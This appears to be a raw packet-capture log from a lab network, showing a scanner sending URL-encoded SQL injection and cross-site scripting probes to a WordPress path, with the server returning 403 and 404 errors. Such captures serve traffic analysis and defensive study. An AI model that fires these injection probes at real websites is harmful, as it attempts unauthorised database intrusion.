 219163 1275.237876 192.168.204.132 192.168.204.128 HTTP 273 GET /wordpress%27.%2C%2C%29%2C%22.%28%29 HTTP/1.1
219164 1275.238666 192.168.204.128 192.168.204.132 HTTP 562 HTTP/1.1 403 Forbidden (text/html)
219195 1275.274598 192.168.204.132 192.168.204.128 HTTP 274 GET /wordpress%27HUlBzz%3C%27%22%3ETUKfwY HTTP/1.1
219197 1275.276606 192.168.204.128 192.168.204.132 HTTP 562 HTTP/1.1 403 Forbidden (text/html)
219228 1275.320686 192.168.204.132 192.168.204.128 HTTP 293 GET /wordpress%29%20AND%209453%3D6284%20AND%20%286709%3D6709 HTTP/1.1
219229 1275.321412 192.168.204.128 192.168.204.132 HTTP 559 HTTP/1.1 404 Not Found (text/html)
219255 1275.358277 192.168.204.132 192.168.204.128 HTTP 293 GET /wordpress%29%20AND%204067%3D4067%20AND%20%288891%3D8891 HTTP/1.1
219257 1275.360284 192.168.204.128 192.168.204.132 HTTP 559 HTTP/1.1 404 Not Found (text/html)
219266 1275.367594 192.168.204.132 192.168.204.128 HTTP 267 GET /wordpress%20AND%206245%3D5530 HTTP/1.1
219274 1275.371309 192.168.204.128 192.168.204.132 HTTP 559 HTTP/1.1 404 Not Found (text/html)
219287 1275.384359 192.168.204.132 192.168.204.128 HTTP 267 GET /wordpress%20AND%204067%3D4067 HTTP/1.1
219288 1275.385444 192.168.204.128 192.168.204.132 HTTP 559 HTTP/1.1 404 Not Found (text/html)
219300 1275.394075 192.168.204.132 192.168.204.128 HTTP 305 GET /wordpress%27%29%20AND%207303%3D8013%20AND%20%28%27ZogQ%27%3D%27ZogQ HTTP/1.1
219305 1275.395345 192.168.204.128 192.168.204.132 HTTP 559 HTTP/1.1 404 Not Found (text/html)
219316 1275.409071 192.168.204.132 192.168.204.128 HTTP 305 GET /wordpress%27%29%20AND%204067%3D4067%20AND%20%28%27UspN%27%3D%27UspN HTTP/1.1
219320 1275.409893 192.168.204.128 192.168.204.132 HTTP 559 HTTP/1.1 404 Not Found (text/html)
219325 1275.412466 192.168.204.132 192.168.204.128 HTTP 299 GET /wordpress%27%20AND%208010%3D3368%20AND%20%27YZNC%27%3D%27YZNC HTTP/1.1
219329 1275.414569 192.168.204.128 192.168.204.132 HTTP 559 HTTP/1.1 404 Not Found (text/html)
219345 1275.433461 79.140.94.195 192.168.204.128 HTTP 810 HTTP/1.1 206 Partial Content
219358 1275.469874 192.168.204.132 192.168.204.128 HTTP 299 GET /wordpress%27%20AND%204067%3D4067%20AND%20%27KZQT%27%3D%27KZQT HTTP/1.1
219362 1275.483555 192.168.204.128 192.168.204.132 HTTP 559 HTTP/1.1 404 Not Found (text/html)